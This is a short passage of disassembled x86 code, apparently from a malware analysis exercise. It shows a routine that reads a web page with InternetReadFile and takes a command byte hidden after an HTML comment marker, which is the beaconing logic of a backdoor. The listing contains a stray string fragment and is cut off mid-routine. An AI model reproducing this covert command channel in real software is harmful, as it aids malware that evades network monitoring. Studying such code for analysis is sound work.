 loc_40109D:
lea     edx, [ebp+dwNumberOfBytesRead]
push    edx             ; lpdwNumberOfBytesRead
push    200h            ; dwNumberOfBytesToRead
lea     eax, [ebp+Buffer]
push    eax             ; lpBuffer
mov     ecx, [ebp+hFile]
push    ecx             ; hFile
call    ds:InternetReadFile
mov     [ebp+var_4], eax
cmp     [ebp+var_4], 0
jnz     short loc_4010E5
loc_4010E5:
movsx   ecx, [ebp+Buffer]
cmp     ecx, 3Ch
jnz     short loc_40111D
movsx   edx, [ebp+var_20F]
cmp     edx, 21h
jnz     short loc_40111D
movsx   eax, [ebp+var_20E]
cmp     eax, 2Dh
jnz     short loc_40111D
movsx   ecx, [ebp+var_20D]
cmp     ecx, 2Dh
jnz     short loc_40111D
to ReadFile\n"
mov     al, [ebp+var_20C]
jmp     short loc_40112C
loc_40111D:             ; "Error 2.3: Fail to get command\n"
push    offset aError2_3FailTo
call    sub_40117F
add     esp, 4
xor     al, al